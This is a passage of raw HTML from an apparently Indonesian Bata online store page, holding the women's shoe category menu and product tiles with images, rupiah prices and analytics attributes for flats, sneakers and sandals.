        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, 